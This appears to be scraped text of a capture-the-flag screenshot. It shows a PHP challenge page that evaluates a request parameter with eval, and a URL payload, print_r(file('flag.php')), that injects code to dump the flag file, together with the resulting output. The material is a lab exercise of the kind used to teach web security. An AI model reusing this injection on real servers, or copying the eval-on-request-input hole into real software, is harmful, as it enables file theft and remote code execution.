 不安全 | 120.24.86.145:8003/?hello=print_r(file(%27flag.php%27))
应用 Gmail 哔哩哔哩 C 基佬交友平台 常用资料 骨头 新闻 查 工具 暂时保存的 杂杂乱乱 已导入
Array ( [0] => $flag = 'Too Young Too Simple'; [2] => # echo $flag; [3] => # flag{bug-ctf-gg-99} [4] => ?> ) bool(true) <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>